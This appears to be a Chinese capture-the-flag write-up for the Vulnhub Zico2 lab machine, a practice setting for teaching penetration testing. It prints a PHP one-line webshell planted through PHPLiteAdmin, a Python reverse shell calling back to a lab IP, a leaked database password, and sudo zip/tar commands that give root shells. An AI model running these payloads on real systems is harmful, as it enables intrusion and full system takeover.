



在网上找找历史漏洞,参考文章:https://github.com/sg1965/PHPLiteAdmin-1.9.3---Exploit-PoC/blob/main/README.md 存在phpliteadmin <= 1.9.3 远程php代码执行漏洞测试,创建一个数据库shell.php

数据库路径:/usr/databases/shell.php,创建表



在表中创建一个文件,写入一句话木马,这里不能用双引号,会被过滤

<?php system($_GET[cmd])?>



创建成功



蚁剑连接



利用文件包含反弹shell

先查看一下

python反弹shell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.108.130",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'

反弹成功

四、提权



信息收集

先找找可以信息



看看版本信息

找一下历史漏洞

下载下来之后exp利用不成功



进入home目录看看,发现一个wordpress文件夹, 这是一个开源的内容管理系统(CMS),主要用于创建和管理网站和博客。它最初是作为一个博客平台于 2003 年推出的,但随着时间的推移,已经发展成为一个功能强大的网站构建工具,广泛用于各种类型的网站,包括企业网站、电子商务网站、个人博客、新闻网站等。



看看该目录,发现一个配置文件



查看一下,发现数据库密码:sWfCsfJSPV9H3AmQzw8



登录到zico用户



因为拿到了密码,所以可以查看当前用户的权限,有两个文件可以无需root账户直接执行

参考文章:

https://blog.csdn.net/weixin_46700042/article/details/109649363



zip提权



先创建一个文件

然后执行下面的命令

sudo zip /tmp/tiquan.zip /tmp/tiquan -T --unzip-command="sh -c /bin/bash"

提权成功



tar提权

执行以下命令

sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh

提权成功



看看flag

Vulnhub-Zico2靶机-漏扫弱口令数据库+文件包含反弹shell+zip,tar提权的更多相关文章

- (数据库提权——Redis)Redis未授权访问漏洞总结

一.介绍 1.Redis数据库 Redis(Remote Dictionary Server ),即远程字典服务,是一个开源的使用ANSI C语言编写.支持网络.可基于内存亦可持久化的日志型.Key- ...

- Vulnhub webdeveloper靶机渗透

信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.148 #综合扫描 访问一下发现是wordpress,wp直接上wpscan wpsc ...

- [漏洞复现] [Vulhub靶机] Tomcat7+ 弱口令 && 后台getshell漏洞

免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责. 0x00 背景知识 war文件 0x01 漏洞介绍 影响范围:Tomcat 8.0版本 漏洞类型:弱口令 漏洞成因:在tomc ...

